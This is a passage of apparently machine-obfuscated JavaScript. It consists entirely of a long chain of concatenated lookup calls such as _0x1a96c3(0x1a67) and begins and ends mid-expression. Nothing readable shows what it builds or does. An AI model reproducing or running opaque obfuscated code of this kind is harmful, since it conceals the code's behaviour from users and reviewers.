3(0x336)+_0x1a96c3(0x123b)+_0x1a96c3(0x1a67)+_0x1a96c3(0x166e)+_0x1a96c3(0x110b)+_0x1a96c3(0x111e)+_0x1a96c3(0x922)+_0x1a96c3(0x2672)+_0x1a96c3(0x137)+_0x1a96c3(0x2870)+_0x1a96c3(0x1402)+_0x1a96c3(0x222e)+_0x1a96c3(0xd90)+_0x1a96c3(0x1de0)+_0x1a96c3(0x2418)+_0x1a96c3(0x17e5)+_0x1a96c3(0x2846)+_0x1a96c3(0xc7d)+_0x1a96c3(0x1735)+_0x1a96c3(0x310)+_0x1a96c3(0x6ed)+_0x1a96c3(0x1ca2)+_0x1a96c3(0x1d4e)+_0x1a96c3(0x2084)+_0x1a96c3(0x1425))+(_0x1a96c3(0x284e)+_0x1a96c3(0x12be)+_0x1a96c3(0x130b)+_0x1a96c3(0xc6f)+_0x1a96c3(0xe72)+_0x1a96c3(0x4d7)+_0x1a96c3(0x17f8)+_0x1a96c3(0x1bbb)+_0x1a96c3(0xfb7)+_0x1a96c3(0xef7)+_0x1a96c3(0xe30)+_0x1a96c3(0x28b5)+_0x1a96c3(0x1e41)+_0x1a96c3(0x11fb)+_0x1a96c3(0x23fa)+_0x1a96c3(0xba9)+_0x1a96c3(0x1a9)+_0x1a96c3(0x1d4d)+_0x1a96c3(0x2156)+_0x1a96c3(0xd7c)+_0x1a96c3(0x86a)+_0x1a96c3(0xb33)+_0x1a96c3(0x22ce)+_0x1a96c3(0x1675)+_0x1a96c3(0x26e0)+_0x1a96c3(0x19ea)+_0x1a96c3(0x181c)+_0x1a96c3(0x2b55)+_0x1a96c3(0x11de)+_0x1a96c3(0x290d)+_0x1a96c3(0x112d)+_0x1a96c3(0x1ac0)+_0x1a96c3(0x1b56)+_0x1a96c3(0x733)+_0x1a96c3(0x29e4)+_0x1a96c3(0x1fdd)+_0x1a96c3(0x1440)+_0x1a96c3(0x1c03)+_0x1a96c3(0x29eb)+_0x1a96c3(0x39a)+_0x1a96c3(0x14b6)+_0x1a96c3(0x338)+_0x1a96c3(0x2a25)+_0x1a96c3(0x26eb)+_0x1a96c3(0x2310)+_0x1a96c3(0xa27)+_0x1a96c3(0x2b65)+_0x1a96c3(0x1ffa)+_0x1a96c3(0x1be7)+_0x1a96c3(0xeea)+_0x1a96c3(0x2703)+_0x1a96c3(0x20e8)+_0x1a96c3(0x5d1)+_0x1a96c3(0xd7b)+_0x1a96c3(0x1ee3)+_0x1a96c3(0x25b1)+_0x1a96c3(0x1660)+_0x1a96c3(0x4be)+_0x1a96c3(0x1e5e)+_0x1a96c3(0x379)+_0x1a96c3(0x194d)+_0x1a96c3(0x2b74)+_0x1a96c3(0x2641)+_0x1a96c3(0x2b80)+_0x1a96c3(0x1606)+_0x1a96c3(0x1de6)+_0x1a96c3(0x282c)+_0x1a96c3(0x261a)+_0x1a96c3(0x212b)+_0x1a96c3(0xea1)+_0x1a96c3(0x2273)+_0x1a96c3(0x14f5)+_0x1a96c3(0x240f)+_0x1a96c3(0x348)+_0x1a96c3(0x237a)+_0x1a96c3(0x1e51)+_0x1a96c3(0x290a)+_0x1a96c3(0x1ec4)+_0x1a96c3(0x1a29)+_0x1a96c3(0x21c5)+_0x1a96c3(0x2861)+_0x1a96c3(0x3f5)+_0x1a96c3(0x171e)+_0x1a96c3(0x1b05)+_0x1a96c3(0xc23)+_0x1a96c3(0x506)+_0x1a96c3(0x2b8f)+_0x1a96c3(0x1836)+_0x1a96c3(0x15c7)+_0x1a96c3(0x1b37)+_0x1a96c3(0x203c)+_0x1a96c3(0xabd)+_0x1a96c3(0xbd1)+_0x1a96c3(0xee4)+_0x1a96c3(0x1897)+_0x1a96c3(0x1ed0)+_0x1a96c3(0xe6c)+_0x1a96c3(0x7df)+_0x1a96c3(0x5cf)+_0x1a96c3(0xf23))+(_0x1a96c3(0x534)+_0x1a96c3(0x2377)+_0x1a96c3(0x1c11)+_0x1a96c3(0x2415)+_0x1a96c3(0x21a9)+_0x1a96c3(0xb61)+_0x1a96c3(0x18a7)+_0x1a96c3(0x8bb)+_0x1a96c3(0x2840)+_0x1a96c3(0xc8d)+_0x1a96c3(0x1392)+_0x1a96c3(0xa54)+_0x1a96c3(0x284f)+_0x1a96c3(0x2a62)+_0x1a96c3(0x2104)+_0x1a96c3(0x2a94)+_0x1a96c3(0x385)+_0x1a96c3(0x15a9)+_0x1a96c3(0x27d5)+_0x1a96c3(0xbe3)+_0x1a96c3(0xc8f)+_0x1a96c3(0x2b4d)+_0x1a96c3(0x27e)+_0x1a96c3(0x10b5)+_0x1a96c3(0xce6)+_0x1a96c3(0x2a56)+_0x1a96c3(0xee3)+_0x1a96c3(0x2931)+_0x1a96c3(0x10fe)+_0x1a96c3(0x243)+_0x1a96c3(0x7f6)+_0x1a96c3(0x269)+_0x1a96c3(0x26da)+_0x1a96c3(0xbea)+_0x1a96c3(0x28ef)+_0x1a96c3(0xb9b)+_0x1a96c3(0x7fb)+_0x1a96c3(0x1e3d)+_0x1a96c3(0xbef)+_0x1a96c3(0x19fe)+_0x1a96c3(0x23fe)+_0x1a96c3(0xf27)+_0x1a96c3(0x5a6)+_0x1a96c3(0x290f)+_0x1a96c3(0x6b8)+_0x1a96c3(0x612)+_0x1a96c3(0xc4b)+_0x1a96c3(0xe34)+_0x1a96c3(0xfe3)+_0x1a96c3(0x1bc0)+_0x1a96c3(0x2503)+_0x1a96c3(0x181)+_0x1a96c3(0x235c)+_0x1a96c3(0x1089)+_0x1a96c3(0xa85)+_0x1a96c3(0x1b67)+_0x1a96c3(0x21c7)+_0x1a96c3(0x1624)+_0x1a96c3(0x389)+_0x1a96c3(0x2f5)+_0x1a96c3(0x83c)+_0x1a96c3(0x73e)+_0x1a96c3(0xe89)+_0x1a96c3(0x2799)+_0x1a96c3(0x1165)+_0x1a96c3(0xf19)+_0x1a96c3(0xf4f)+_0x1a96c3(0x1604)+_0x1a96c3(0x1eb7)+_0x1a96c3(0x22df)+_0x1a96c3(0x231)+_0x1a96c3(0xe47)+_0x1a96c3(0x2b71)+_0x1a96c3(0xfbd)+_0x1a96c3(0x1fc5)+_0x1a96c3(0xbac)+_0x1a96c3(0x1854)+_0x1a96c3(0x200f)+_0x1a96c3(0x1cca)+_0x1a96c3(0x53c)+_0x1a96c3(0x1700)+_0x1a96c3(0xaaa)+_0x1a96c3(0xee7)+_0x1a96c3(0xe5d)+_0x1a96c3(0x15c)+_0x1a96c3(0x2a2c)+_0x1a96c3(0x857)+_0x1a96c3(0x1aab)+_0x1a96c3(0x1f2d)+_0x1a96c3(0xd56)+_0x1a96c3(0x413)+_0x1a96c3(0x1fe2)+_0x1a96c3(0x1e12)+_0x1a96c3(0x167)+_0x1a96c3(0x629)+_0x1a96c3(0x1903)+_0x1a96c3(0x1b15)+_0x1a96c3(0x1cc9)+_0x1a96c3(0xe17)+_0x1a96c3(0x21d))+(_0x1a96c3(0x469)+_0x1a96c3(0x1064)+_0x1a96c3(0x1f43)+_0x1a96c3(0x13da)+_0x1a96c3(0xfc2)+_0x1a96c3(0x299b)+_0x1a96c3(0x1809)+_0x1a96c3(0x1ff0)+_0x1a96c3(0x27bd)+_0x1a96c3(0xd4f)+_0x1a96c3(0x1f0c)+_0x1a96c3(0xaf9)+_0x1a96c3(0x1ebe)+_0x1a96c3(0x28a2)+_0x1a96c3(0x24ca)+_0x1a96c3(0x578)+_0x1a96c3(0x689)+_0x1a96c3(0x467)+_0x1a96c3(0x745)+_0x1a96c3(0x1f17)+_0x1a96c3(0x26ce)+_0x1a96c3(0x247e)+_0x1a96c3(0x1f6c)+_0x1a96c3(0x1ddb)+_0x1a96c3(0xbec)+_0x1a96c3(0xc47)+_0x1a96c3(0x1c49)+_0x1a96c3(0x1bc7)+_0x1a96c3(0x1f83)+_0x1a96c3(0x124e)+_0x1a96c3(0x402)+_0x1a96c3(0x22d0)+_0x1a96c3(0x2719)+_0x1a96c3(0x2b58)+_0x1a96c3(0x1cce)+_0x1a96c3(0xf90)+_0x1a96c3(0xa4b)+_0x1a96c3(0x3a3)+_0x1a96c3(0x1c3a)+_0x1a96c3(0x25cb)+_0x1a96c3(0x1d5c)+_0x1a96c3(0xce3)+_0x1a96c3(0xb66)+_0x1a96c3(0x134e)+_0x1a96c3(0x4b2)+_0x1a96c3(0x995)+_0x1a96c3(0x1ab1)+_0x1a96c3(0xc69)+_0x1a96c3(0x1356)+_0x1a96c3(0xe6f)+_0x1a96c3(0x25ef)+_0x1a96c3(0x95a)+_0x1a96c3(0x1b12)+_0x1a96c3(0x11c7)+_0x1a96c3(0x12fc)+_0x1a96c3(0x57f)+_0x1a96c3(0x234b)+_0x1a96c3(0xde7)+_0x1a96c3(0x127b)+_0x1a96c3(0x1621)+_0x1a96c3(0x1bf0)+_0x1a96c3(0x608)+_0x1a96c3(0x252a)+_0x1a96c3(0xbd9)+_0x1a96c3(0x926)+_0x1a96c3(0x1b7d)+_0x1a96c3(0x139f)+_0x1a96c3(0x29db)+_0x1a96c3(0x1ce5)+_0x1a96c3(0x113d)+_0x1a96c3(0x21ba)+_0x1a96c3(0x1043)+_0x1a96c3(0x77c)+_0x1a96c3(0x730)+_0x1a96c3(0x2346)+_0x1a96c3(0xf9e)+_0x1a96c3(0xf36)+_0x1a96c3(0x2860)+_0x1a96c3(0x1574)+_0x1a96c3(0x12bf)+_0x1a96c3(0x18f6)+_0x1a96c3(0x25eb)+_0x1a96c3(0x72e)+_0x1a96c3(0x744)+_0x1a96c3(0xfc8)+_0x1a96c3(0x25ca)+_0x1a96c3(0x104f)+_0x1a96c3(0x14d)+_0x1a96c3(0x11c0)+_0x1a96c3(0x2745)+_0x1a96c3(0x1b36)+_0x1a96c3(0xabb)+_0x1a96c3(0x8b8)+_0x1a96c3(0x16b1)+_0x1a96c3(0x21cf)+_0x1a96c3(0x2720)+_0x1a96c3(0x25ce)+_0x1a96c3(0x163)+_0x1a96c3(0xc42)+_0x1a96c3(0x9c6))+(_0x1a96c3(0x11e4)+_0x1a96c3(0xb02)+_0x1a96c3(0x27c5)+_0x1a96c3(0x180f)+_0x1a96c3(0x268)+_0x1a96c3(0x28ea)+_0x1a96c3(0x970)+_0x1a96c3(0x2458)+_0x1a96c3(0x22a9)+_0x1a96c3(0x19a0)+_0x1a96c3(0x21ce)+_0x1a96c3(0x1833)+_0x1a96c3(0x80e)+_0x1a96c3(0x1f09)+_0x1a96c3(0x1432)+_0x1a96c3(0x528)+_0x1a96c3(0x156d)+_0x1a96c3(0x20dd)+_0x1a96c3(0xa82)+_0x1a96c3(0x26f4)+_0x1a96c3(0x14b7)+_0x1a96c3(0x2201)+_0x1a96c3(0x16c6)+_0x1a96c3(0x2a1e)+_0x1a96c3(0x149)+_0x1a96c3(0x2a91)+_0x1a96c3(0x2158)+_0x1a96c3(0xa5b)+_0x1a96c3(0x261d)+_0x1a96c3(0x2702)+_0x1a96c3(0x1f7)+_0x1a96c3(0x1b72)+_0x1a96c3(0x1c32)+_0x1a96c3(0x1d11)+_0x1a96c3(0x266a)+_0x1a96c3(0x140c)+_0x1a96c3(0x22ff)+_0x1a96c3(0x13f7)+_0x1a96c3(0x250f)+_0x1a96c3(0x896)+_0x1a96c3(0x243e)+_0x1a96c3(0xb5b)+_0x1a96c3(0x2af4)+_0x1a96c3(0x1cf6)+_0x1a96c3(0x27f3)+_0x1a96c3(0xf8f)+_0x1a96c3(0x204a)+_0x1a96c3(0xddd)+_0x1a96c3(0x12c4)+_0x1a96c3(0x269f)+_0x1a96c3(0x1c67)+_0x1a96c3(0x1094)+_0x1a96c3(0x6ae)+_0x1a96c3(0x2b12)+_0x1a96c3(0x17dd)+_0x1a96c3(0x24fa)+_0x1a96c3(0x1266)+_0x1a96c3(0x1437)+_0x1a96c3(0x1cc1)+_0x1a96c3(0x1301)+_0x1a96c3(0x229b)+_0x1a96c3(0x17e1)+_0x1a96c3(0x7be)+_0x1a96c3(0x1370)+_0x1a96c3(0x1591)+_0x1a96c3(0x1f4c)+_0x1a96c3(0x158)+_0x1a96c3(0x3ec)+_0x1a96c3(0x25f)+_0x1a96c3(0x1349)+_0x1a96c3(0x8d9)+_0x1a96c3(0x2521)+_0x1a96c3(0x7ad)+_0x1a96c3(0x1347)+_0x1a96c3(0x523)+_0x1a96c3(0xa69)+_0x1a96c3(0x2887)+_0x1a96c3(0xe1b)+_0x1a96c3(0x139b)+_0x1a96c3(0x1c5)+_0x1a96c3(0x101c)+_0x1a96c3(0x576)+_0x1a96c3(0x25ee)+_0x1a96c3(0x2705)+_0x1a96c3(0x2a3a)+_0x1a96c3(0x20da)+_0x1a96c3(0x1588)+_0x1a96c3(0x289)+_0x1a96c3(0x100f)+_0x1a96c3(0xc52)+_0x1a96c3(0x1c78)+_0x1a96c3(0xe9f)+_0x1a96c3(0x2cc)+_0x1a96c3(0xbc1)+_0x1a96c3(0x2330)+_0x1a96c3(0x1b80)+_0x1a96c3(0x1f13)+_0x1a96c3(0x29f0)+_0x1a96c3(0x1504)+_0x1a96c3(0x2b9e))+(_0x1a96c3(0x2369)+_0x1a96c3(0x2510)+_0x1a96c3(0x327)+_0x1a96c3(0x2989)+_0x1a96c3(0x14c8)+_0x1a96c3(0x583)+_0x1a96c3(0x26d4)+_0x1a96c3(0x168b)+_0x1a96c3(0x1f84)+_0x1a96c3(0x9f8)+_0x1a96c3(0x1e34)+_0x1a96c3(0xf5d)+_0x1a96c3(0xb72)+_0x1a96c3(0x1779)+_0x1a96c3(0x2af)+_0x1a96c3(0x213b)+_0x1a96c3(0x21c0)+_0x1a96c3(0x2b81)+_0x1a96c3(0x22e9)+_0x1a96c3(0x1826)+_0x1a96c3(0x1b7b)+_0x1a96c3(0x1fd1)+_0x1a96c3(0x20d6)+_0x1a96c3(0x2257)+_0x1a96c3(0x29a3)+_0x1a96c3(0xacc)+_0x1a96c3(0x6c7)+_0x1a96c3(0x1716)+_0x1a96c3(0x29e1)+_0x1a96c3(0x162b)+_0x1a96c3(0xa8d)+_0x1a96c3(0xf52)+_0x1a96c3(0x72d)+_0x1a96c3(0xf04)+_0x1a96c3(0x3c1)+_0x1a96c3(0xc80)+_0x1a96c3(0xd8b)+_0x1a96c3(0xb94)+_0x1a96c3(0x1750)+_0x1a96c3(0x2177)+_0x1a96c3(0xa73)+_0x1a96c3(0x54a)+_0x1a96c3(0x696)+_0x1a96c3(0x2808)+_0x1a96c3(0x1cf2)+_0x1a96c3(0x2607)+_0x1a96c3(0x19c4)+_0x1a96c3(0xae6)+_0x1a96c3(0x26a8)+_0x1a96c3(0x1424)+_0x1a96c3(0x1d0)+_0x1a96c3(0x398)+_0x1a96c3(0x28cd)+_0x1a96c3(0x1dcd)+_0x1a96c3(0xb8a)+_0x1a96c3(0x729)+_0x1a96c3(0x6b3)+_0x1a96c3(0xd91)+_0x1a96c3(0x289a)+_0x1a96c3(0x2b3a)+_0x1a96c3(0x208a)+_0x1a96c3(0x2580)+_0x1a96c3(0x90a)+_0x1a96c3(0x18f4)+_0x1a96c3(0x6cf)+_0x1a96c3(0x2074)+_0x1a96c3(0x698)+_0x1a96c3(0x246d)+_0x1a96c3(0x1ef9)+_0x1a96c3(0x1d9f)+_0x1a96c3(0x1bd)+_0x1a96c3(0x2a5e)+_0x1a96c3(0x2f6)+_0x1a96c3(0x1e73)+_0x1a96c3(0x1d6d)+_0x1a96c3(0xc78)+_0x1a96c3(0x711)+_0x1a96c3(0x3e9)+_0x1a96c3(0x973)+_0x1a96c3(0x15da)+_0x1a96c3(0x1c9b)+_0x1a96c3(0x2d1)+_0x1a96c3(0x65d)+_0x1a96c3(0xf02)+_0x1a96c3(0x1b86)+_0x1a96c3(0x19e8)+_0x1a96c3(0xe12)+_0x1a96c3(0x52f)+_0x1a96c3(0x64e)+_0x1a96c3(0x12df)+_0x1a96c3(0x1389)+_0x1a96c3(0x1e4e)+_0x1a96c3(0xf2a)+_0x1a96c3(0x23c2)+_0x1a96c3(0x683)+_0x1a96c3(0x1129)+_0x1a96c3(0x10b3)+_0x1a96c3(0xb25)+_0x1a96c3(0xf8a)+_0x1a96c3(0x19f9))+(_0x1a96c3(0x1da4)+_0x1a96c3(0x1771)+_0x1a96c3(0x36c)+_0x1a96c3(0x2561)+_0x1a96c3(0xbbb)+_0x1a96c3(0x161)+_0x1a96c3(0x5b3)+_0x1a96c3(0x230d)+_0x1a96c3(0x1484)+_0x1a96c3(0x524)+_0x1a96c3(0x298f)+_0x1a96c3(0x1ded)+_0x1a96c3(0x278f)+_0x1a96c3(0x27aa)+_0x1a96c3(0x7ef)+_0x1a96c3(0xfad)+_0x1a96c3(0x847)+_0x1a96c3(0x2ac9)+_0x1a96c3(0x1d2)+_0x1a96c3(0x1a9d)+_0x1a96c3(0x122c)+_0x1a96c3(0x2b19)+_0x1a96c3(0xacb)+_0x1a96c3(0x105d)+_0x1a96c3(0x219c)+_0x1a96c3(0x748)+_0x1a96c3(0x1768)+_0x1a96c3(0x2ad8)+_0x1a96c3(0x143)+_0x1a96c3(0x13a3)+_0x1a96c3(0x2aef)+_0x1a96c3(0x285)+_0x1a96c3(0x5c0)+_0x1a96c3(0x224c)+_0x1a96c3(0x25e9)+_0x1a96c3(0x2581)+_0x1a96c3(0x218d)+_0x1a96c3(0x1f26)+_0x1a96c3(0x22b7)+_0x1a96c3(0x248c)+_0x1a96c3(0x179f)+_0x1a96c3(0x2682)+_0x1a96c3(0x276c)+_0x1a96c3(0x564)+_0x1a96c3(0x115b)+_0x1a96c3(0x22fe)+_0x1a96c3(0x75e)+_0x1a96c3(0x1731)+_0x1a96c3(0x13ba)+_0x1a96c3(0x27a6)+_0x1a96c3(0x15fe)+_0x1a96c3(0x106f)+_0x1a96c3(0x23e5)+_0x1a96c3(0x1033)+_0x1a96c3(0xb76)+_0x1a96c3(0x30c)+_0x1a96c3(0x569)+_0x1a96c3(0x1130)+_0x1a96c3(0xcaa)+_0x1a96c3(0x1261)+_0x1a96c3(0xd6a)+_0x1a96c3(0xebc)+_0x1a96c3(0x46d)+_0x1a96c3(0x816)+_0x1a96c3(0x225e)+_0x1a96c3(0x19f)+_0x1a96c3(0x24df)+_0x1a96c3(0xd2e)+_0x1a96c3(0x191f)+_0x1a96c3(0x18ef)+_0x1a96c3(0x4e6)+_0x1a96c3(0x415)+_0x1a96c3(0xa67)+_0x1a96c3(0xfbe)+_0x1a96c3(0x2193)+_0x1a96c3(0x73d)+_0x1a96c3(0xbce)+_0x1a96c3(0x8fb)+_0x1a96c3(0x236c)+_0x1a96c3(0x1150)+_0x1a96c3(0x253d)+_0x1a96c3(0x2209)+_0x1a96c3(0x6ee)+_0x1a96c3(0xdff)+_0x1a96c3(0x25e0)+_0x1a96c3(0x56a)+_0x1a96c3(0x2405)+_0x1a96c3(0xefc)+_0x1a96c3(0x5e0)+_0x1a96c3(0x1bf8)+_0x1a96c3(0x118f)+_0x1a96c3(0x1111)+_0x1a96c3(0x72b)+_0x1a96c3(0xe0a)+_0x1a96c3(0xc9c)+_0x1a96c3(0x1e4a)+_0x1a96c3(0x1e3e)+_0x1a96c3(0xa95)+_0x1a96c3(0x2533)+_0x1a96c3(0x2685))+(_0x1a96c3(0x2b76)+_0x1a96c3(0x1570)+_0x1a96c3(0x2b8e)+_0x1a96c3(0x11f5)+_0x1a96c3(0x263d)+_0x1a96c3(0x27f8)+_0x1a96c3(0x1905)+_0x1a96c3(0x180c)+_0x1a96c3(0x1528)+_0x1a96c3(0x1786)+_0x1a96c3(0x17c0)+_0x1a96c3(0x19ba)+_0x1a96c3(0x2002)+_0x1a96c3(0x12de)+_0x1a96c3(0x2ae8)+_0x1a96c3(0x25dc)+_0x1a96c3(0x1384)+_0x1a96c3(0xbc2)+_0x1a96c3(0x26cc)+_0x1a96c3(0xc0f)+_0x1a96c3(0x2669)+_0x1a96c3(0x1f90)+_0x1a96c3(0x1b1a)+_0x1a96c3(0x1c90)+_0x1a96c3(0x44a)+_0x1a96c3(0x1adf)+_0x1a96c3(0xcac)+_0x1a96c3(0x77b)+_0x1a96c3(0x1b57)+_0x1a96c3(0x27cf)+_0x1a96c3(0x1bf5)+_0x1a96c3(0xdc4)+_0x1a96c3(0x2b03)+_0x1a96c3(0x185d)+_0x1a96c3(0xaae)+_0x1a96c3(0x198b)+_0x1a96c3(0x2334)+_0x1a96c3(0x21dd)+_0x1a96c3(0x603)+_0x1a96c3(0x1766)+_0x1a96c3(0x1a5b)+_0x1a96c3(0xe8e)+_0x1a96c3(0xbab)+_0x1a96c3(0x2711)+_0x1a96c3(0x1887)+_0x1a96c3(0xd65)+_0x1a96c3(0x22d4)+_0x1a96c3(0x2a88)+_0x1a96c3(0x513)+_0x1a96c3(0x29be)+_0x1a96c3(0x16e3)+_0x1a96c3(0x22ad)+_0x1a96c3(0x120a)+_0x1a96c3(0x2229)+_0x1a96c3(0x1c1)+_0x1a96c3(0xed5)+_0x1a96c3(0x1997)+_0x1a96c3(0x11cf)+_0x1a96c3(0x986)+_0x1a96c3(0x1dea)+_0x1a96c3(0xb89)+_0x1a96c3(0x2135)+_0x1a96c3(0x14a7)+_0x1a96c3(0x78d)+_0x1a96c3(0x1824)+_0x1a96c3(0x51b)+_0x1a96c3(0x2875)+_0x1a96c3(0x162c)+_0x1a96c3(0x28a7)+_0x1a96c3(0x24c3)+_0x1a96c3(0x2133)+_0x1a96c3(0x212e)+_0x1a96c3(0x1a70)+_0x1a96c3(0x13b0)+_0x1a96c3(0x1039)+_0x1a96c3(0x25ec)+_0x1a96c3(0xc1e)+_0x1a96c3(0x13d6)+_0x1a96c3(0x1149)+_0x1a96c3(0x7c7)+_0x1a96c3(0x1924)+_0x1a96c3(0x13a4)+_0x1a96c3(0x8bd)+_0x1a96c3(0x335)+_0x1a96c3(0x121a)+_0x1a96c3(0x7a7)+_0x1a96c3(0x1541)+_0x1a96c3(0x44c)+_0x1a96c3(0x244c)+_0x1a96c3(0x2313)+_0x1a96c3(0x20f2)+_0x1a96c3(0xad2)+_0x1a96c3(0x107d)+_0x1a96c3(0x21e9)+_0x1a96c3(0x1cd3)+_0x1a96c3(0x3aa)+_0x1a96c3(0x2b02)+_0x1a96c3(0xe1f)+_0x1a96c3(0xd01)+_0x1a96c3(0x43e))+(_0x1a96c3(0xdb2)+_0x1a96c3(0x2082)+_0x1a96c3(0x1a86)+_0x1a96c3(0x223c)+_0x1a96c3(0xd1d)+_0x1a96c3(0x6ad)+_0x1a96c3(0x5df)+_0x1a96c3(0x231c)+_0x1a96c3(0x1e06)+_0x1a96c3(0x270d)+_0x1a96c3(0x2723)+_0x1a96c3(0x2543)+_0x1a96c3(0x13d2)+_0x1a96c3(0x174a)+_0x1a96c3(0x23b7)+_0x1a96c3(0xa62)+_0x1a96c3(0xfee)+_0x1a96c3(0x2053)+_0x1a96c3(0x2035)+_0x1a96c3(0x281a)+_0x1a96c3(0xbfd)+_0x1a96c3(0x15cc)+_0x1a96c3(0xbdb)+_0x1a96c3(0x25a3)+_0x1a96c3(0x1819)+_0x1a96c3(0x27f)+_0x1a96c3(0x1ccf)+_0x1a96c3(0x2087)+_0x1a96c3(0x24f2)+_0x1a96c3(0x270)+_0x1a96c3(0x2e5)+_0x1a96c3(0x337)+_0x1a96c3(0x15bf)+_0x1a96c3(0x1ee9)+_0x1a96c3(0x20e9)+_0x1a96c3(0x440)+_0x1a96c3(0x187d)+_0x1a96c3(0x4cd)+_0x1a96c3(0x225)+_0x1a96c3(0x24fd)+_0x1a96c3(0x1224)+_0x1a96c3(0x121d)+_0x1a96c3(0x8ab)+_0x1a96c3(0x1dd4)+_0x1a96c3(0x2839)+_0x1a96c3(0x2676)+_0x1a96c3(0x2a6a)+_0x1a96c3(0x14f1)+_0x1a96c3(0x19fc)+_0x1a96c3(0x51a)+_0x1a96c3(0x96a)+_0x1a96c3(0x24dd)+_0x1a96c3(0x28cf)+_0x1a96c3(0x8f3)+_0x1a96c3(0x23a2)+_0x1a96c3(0x1649)+_0x1a96c3(0x9f0)+_0x1a96c3(0x17c4)+_0x1a96c3(0x2710)+_0x1a96c3(0x12d8)+_0x1a96c3(0x19f1)+_0x1a96c3(0x2563)+_0x1a96c3(0x1f74)+_0x1a96c3(0x18c1)+_0x1a96c3(0x2add)+_0x1a96c3(0x905)+_0x1a96c3(0xed1)+_0x1a96c3(0x664)+_0x1a96c3(0x22d3)+_0x1a96c3(0x232e)+_0x1a96c3(0x24bb)+_0x1a96c3(0x18c)+_0x1a96c3(0x1e8d)+_0x1a96c3(0xe24)+_0x1a96c3(0x2439)+_0x1a96c3(0x1cd6)+_0x1a96c3(0x2ae6)+_0x1a96c3(0xde6)+_0x1a96c3(0x38a)+_0x1a96c3(0x1d91)+_0x1a96c3(0x17e)+_0x1a96c3(0x1ee6)+_0x1a96c3(0x2a95)+_0x1a96c3(0x188e)+_0x1a96c3(0x271e)+_0x1a96c3(0x2952)+_0x1a96c3(0x161d)+_0x1a96c3(0x23ba)+_0x1a96c3(0xc21)+_0x1a96c3(0xec3)+_0x1a96c3(0xfb6)+_0x1a96c3(0x2731)+_0x1a96c3(0x1510)+_0x1a96c3(0x19c9)+_0x1a96c3(0x1582)+_0x1a96c3(0x158e)+_0x1a96c3(0x1931)+_0x1a96c3(0x2055)+_0x1a96c3(0x2416)+_0x1a96c3(0x1cc))+(_0x1a96c3(0xd0c)+_0x1a96c3(0x26e)+_0x1a96c3(0x1e25)+_0x1a96c3(0xb10)+_0x1a96c3(0x2a35)+_0x1a96c3(0x5d5)+_0x1a96c3(0x1472)+_0x1a96c3(0x2437)+_0x1a96c3(0x1023)+_0x1a96c3(0x1b3e)+_0x1a96c3(0x2774)+_0x1a96c3(0x2744)+_0x1a96c3(0x20ed)+_0x1a96c3(0x2172)+_0x1a96c3(0x5b5)+_0x1a96c3(0x494)+_0x1a96c3(0x1c66)+_0x1a96c3(0x241f)+_0x1a96c3(0x301)+_0x1a96c3(0x1047)+_0x1a96c3(0x2594)+_0x1a96c3(0x192d)+_0x1a96c3(0x21e6)+_0x1a96c3(0x20ad)+_0x1a96c3(0x2471)+_0x1a96c3(0xcdb)+_0x1a96c3(0x149d)+_0x1a96c3(0x21af)+_0x1a96c3(0x21fc)+_0x1a96c3(0x1378)+_0x1a96c3(0x1d13)+_0x1a96c3(0x1a10)+_0x1a96c3(0xdd0)+_0x1a96c3(0x1cc8)+_0x1a96c3(0xe39)+_0x1a96c3(0x17e0)+_0x1a96c3(0x273d)+_0x1a96c3(0x136f)+_0x1a96c3(0xa5d)+_0x1a96c3(0x1777)+_0x1a96c3(0x13fd)+_0x1a96c3(0x853)+_0x1a96c3(0x622)+_0x1a96c3(0x69d)+_0x1a96c3(0x589)+_0x1a96c3(0xdab)+_0x1a96c3(0x4d8)+_0x1a96c3(0x11d7)+_0x1a96c3(0xa4f)+_0x1a96c3(0x20ee)+_0x1a96c3(0x1362)+_0x1a96c3(0x1b44)+_0x1a96c3(0x2182)+_0x1a96c3(0x2a98)+_0x1a96c3(0x1cda)+_0x1a96c3(0x28ee)+_0x1a96c3(0x1e2b)+_0x1a96c3(0x929)+_0x1a96c3(0x1565)+_0x1a96c3(0x19a3)+_0x1a96c3(0x5f2)+_0x1a96c3(0x1b8e)+_0x1a96c3(0x18be)+_0x1a96c3(0x211e)+_0x1a96c3(0x732)+_0x1a96c3(0x29cd)+_0x1a96c3(0x1afc)+_0x1a96c3(0xe02)+_0x1a96c3(0xc18)+_0x1a96c3(0xaa6)+_0x1a96c3(0x339)+_0x1a96c3(0x71c)+_0x1a96c3(0x12f5)+_0x1a96c3(0x238e)+_0x1a96c3(0x1ec1)+_0x1a96c3(0x1fa1)+_0x1a96c3(0x2802)+_0x1a96c3(0x1aa4)+_0x1a96c3(0x1daa)+_0x1a96c3(0x16fa)+_0x1a96c3(0x11e6)+_0x1a96c3(0x229a)+_0x1a96c3(0x6ba)+_0x1a96c3(0x12ee)+_0x1a96c3(0x156e)+_0x1a96c3(0x210d)+_0x1a96c3(0x1259)+_0x1a96c3(0x2680)+_0x1a96c3(0x1722)+_0x1a96c3(0x15a1)+_0x1a96c3(0x392)+_0x1a96c3(0x2a2f)+_0x1a96c3(0xfa7)+_0x1a96c3(0x726)+_0x1a96c3(0x1226)+_0x1a96c3(0x1d78)+_0x1a96c3(0xc32)+_0x1a96c3(0x201b)+_0x1a96c3(0x2054)+_0x1a96c3(0x2b0))+(_0x1a96c3(0x1fae)+_0x1a96c3(0x22c0)+_0x1a96c3(0x47e)+_0x1a96c3(0x28f4)+_0x1a96c3(0xb99)+_0x1a96c3(0x1a96)+_0x1a96c3(0xc71)+_0x1a96c3(0x25bb)+_0x1a96c3(0x2058)+_0x1a96c3(0x1dba)+_0x1a96c3(0x1995)+_0x1a96c3(0x236f)+_0x1a96c3(0x154f)+_0x1a96c3(0x1d1)+_0x1a96c3(0x64a)+_0x1a96c3(0x251a)+_0x1a96c3(0x2b75)+_0x1a96c3(0xc8e)+_0x1a96c3(0x22b3)+_0x1a96c3(0x294)+_0x1a96c3(0x108f)+_0x1a96c3(0x247b)+_0x1a96c3(0x2a2e)+_0x1a96c3(0x256c)+_0x1a96c3(0x1014)+_0x1a96c3(0x419)+_0x1a96c3(0x1646)+_0x1a96c3(0xf43)+_0x1a96c3(0x1599)+_0x1a96c3(0x1b0b)+_0x1a96c3(0x639)+_0x1a96c3(0x5a1)+_0x1a96c3(0x2af8)+_0x1a96c3(0x28a1)+_0x1a96c3(0x12d9)+_0x1a96c3(0x197e)+_0x1a96c3(0x2495)+_0x1a96c3(0xa92)+_0x1a96c3(0x1f16)+_0x1a96c3(0xdb8)+_0x1a96c3(0x25f1)+_0x1a96c3(0x1cf5)+_0x1a96c3(0x191e)+_0x1a96c3(0x1658)+_0x1a96c3(0xdc6)+_